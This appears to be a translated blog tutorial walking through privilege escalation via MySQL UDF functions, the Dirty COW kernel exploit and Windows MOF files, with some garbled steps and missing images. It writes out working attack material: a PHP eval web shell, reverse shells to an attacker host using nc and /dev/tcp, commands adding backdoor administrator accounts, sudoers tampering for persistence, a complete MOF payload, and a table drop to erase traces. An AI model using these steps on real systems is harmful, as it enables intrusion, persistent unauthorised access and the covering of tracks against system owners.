Preface
First, understand the previous predecessors' previous solid facts
udf privilege escalation
Classic privilege escalation vulnerability, must be asked in every interview.
Principle
![A simple summary of Linux privilege escalation [Chinese]](/zb_users/upload/auto_pic/1170.jpg)
UDF is abbreviated as User Defined Function, which is a user-defined function. Udf privilege escalation is to create a custom function (sys_eval), call this custom function in mysql, and obtain the system shell permission of the host. In simple terms, it is to put the privilege escalation script in the specified directory of the opponent's mysql, create a custom function, and obtain shell permissions.
1. For Mysql versions greater than 5.1: The udf.dll file must be placed in the lib\plugin folder under the MYSQL installation directory.
2. For Mysql versions less than 5.1: Place the udf.dll file in c:\windows\system32 under Windows2003,
4. Place it in c:\winnt\system32 under windows2000.
If the directory does not exist, you can use the webshell to create the directory.
Privilege Escalation Conditions
1. Obtain the shell of the opponent's mysql or obtain the mysql account password, which can call mysql statements
2. The opponent's mysql has insert and delete permissions, that is, writable and deletable, and can create directories, write files.show global variables like 'secure%';
Can write when secure_file_priv is empty
Cannot write to NULL
The specified path can be written to
View the host architecture and operating systemshow variables like '%compile%';
Confirm the structure of the mysql directory and the plugin directoryshow variables like 'plugin%'; # Find the specific directory select @@basedir;# View the mysql directory
Steps
1.Webshell places the file in the plugin directory, uses the mysql terminal, and creates a custom functioncreate function sys_eval returns string soname 'udf.dll';
select sys_eval('whoami');
select cmdshell('net user hsy 123456 /add'); #Add a user
select cmdshell('net localgroup administrators hsy /add'); #Add the user to the administrative group
drop function sys_eval; #Delete the function
DROP TABLE data; //Delete the newly created data table to erase traces
Dirty cow privilege escalation
Principle
CVE-2016-5195, known as dirtyCOW, is a race condition vulnerability in the Linux Kernel. Attackers can exploit the logical vulnerability in the COW (Copy-on-Write) technology existing in the Linux kernel to complete unauthorized read and write operations on files.
Due to the possible race condition caused by the get_user_page kernel function in the process of handling Copy-on-Write, there may be an opportunity to write data to the read-only memory area within the process address space. Modifying the su or passwd program can achieve the root purpose.
Vulnerability harm
Low-privileged users can exploit the dirty cow vulnerability to achieve local privilege escalation on Linux systems.
Scope of impact
CentOS7/RHEL7 3.10.0-327.36.3.el7
CentOS6/RHEL6 2.6.32-642.6.2.el6
Ubuntu 16.10 4.8.0-26.28
Ubuntu 16.04 4.4.0-45.66
Ubuntu 14.04 3.13.0-100.147
Debian 8 3.16.36-1+deb8u2
Debian 7 3.2.82-1
Steps
First, let's take a look at the version environment of CentOS 7
uname -a
It can be found that it is within the scope of the above vulnerabilities
Build the environment
yum -y install http php //Download http and php
service httpd start //Start httpd service
sudo systemctl stop firewalld //Turn off the firewall
/sbin/iptables -I INPUT -p tcp --dport 80 -j ACCEPT //Open port 80
Test phpinfo writing to /var/www/html
echo "<?php @eval($_POST[a]);?>" > /var/www/html/shell.php

Connect to蚁剑, check permissions, only apache's permissions
Upload the dirty cow privilege escalation exp, upload it to a /tmp folder that is readable and writableExp address
Reverse shell to kali
kali:nc -lvvp 1234
Target Machine:
nc attacker_ip 1234 -e /bin/sh (Target host has nc)
bash -i >& /dev/tcp/attacker_ip/1234 0>&1 (Target host does not have nc)
Use python to switch to a fully interactive shell
python -c 'import pty;pty.spawn("/bin/sh")'
Compile EXP
gcc -pthread dirty.c -o dirty -lcrypt
Generate a dirty file for privilege escalation. And generate an administrator account: account name firefart and password test.
https://www.freebuf.com/articles/system/dirty Password
Obtain backup password
Execute the following commands successfully, and then check if the firefart account exists in /etc/passwd using cat, if it does not exist, there is no dirty cow vulnerability
Maintain privileges, such as if a host exists with a dirty cow vulnerability, switch to the temporary super administrator firefart after
adduser l3ife // Add a normal user
passwd l3ife // Change password
vim /etc/sudoers, add a line below root
root ALL=(ALL) ALL
qaz ALL=(ALL) ALL
Give l3ife super administrator privileges~~~
MOF Privilege Escalation
Principle
After UDF privilege escalation, MOF privilege escalation is due to the existence of a MOF file under the Windows system (C:/windows/system32/wbem/mof/nullevt.mof), which automatically runs scripts within the file with system privileges. MOF privilege escalation imports the MOF file we write into the directory file, and automatically executes our statements.
Privilege Escalation Conditions
1, Obtain MySQL's shell or obtain the MySQL account password
2, Directories are readable and writable
3, MySQL has insert and delete permissions, can create directories, and write files
Check the written pathshow global variables like '%secure%';
If it is empty, it can be written to the file
Steps
Write the mof file path
select load_file('mof file path') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof'
The mof file is as follows

#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent"
"Where TargetInstance Isa 'Win32_LocalTime'"
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};~~~~
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject('WScript.Shell')
WSH.run('net.exe user aaa 123456 /add')";
;
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
;
After execution, replace 'net user hsy 123456 /add' with
Run the command 'net localgroup administrators hsy/add' to promote the user to administrator privileges
0x02 Abusing SeBackupPrivilege permission to perform NTDS.dt shadow copy for privilege escalation
Docker Privilege Escalation:SUID capsh && TRP00F && Tyrant
2023 Annual Summary: Data Security Policies, Regulations, Standards, and Reports
Detailed explanation of house of emma exploitation techniques (analysis of 21 Huxiang Cup instances)
评论已关闭